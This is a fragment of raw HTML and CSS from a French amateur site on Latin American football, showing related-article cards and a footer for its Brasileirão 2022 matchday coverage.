.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Nov 12, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-36/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 36"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Journée 36 du Brasileirão 2022" title="brasileirao-2022-journee-36" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-36-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-36/" title="Brésil &#8211; Brasileirão 2022 : journée 36">Brésil &#8211; Brasileirão 2022 : journée 36</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>Alors que Palmeiras a déjà assuré le titre, la lutte fait rage pour les places qualificatives pour les compétitions continentales et contre la relégation....</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Nov 07, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>5<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-35/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack "
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 35"
><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Journée 35 du Brasileirão 2022" title="brasileirao-2022-journee-35" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-35-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-35/" title="Brésil &#8211; Brasileirão 2022 : journée 35">Brésil &#8211; Brasileirão 2022 : journée 35</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>Ce n&#039;était qu&#039;une question de temps, c&#039;est désormais officiel, Palmeiras est le grand champion du Brasileirão 2022 ! Dans une soirée de fête, le...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Nov 02, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2022-10-26T11:18:30+02:00"><meta itemprop="dateModified" content="2022-10-26T11:18:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/brasileirao-2022-journee-33/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="Brésil - Brasileirão 2022 : journée 33"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text 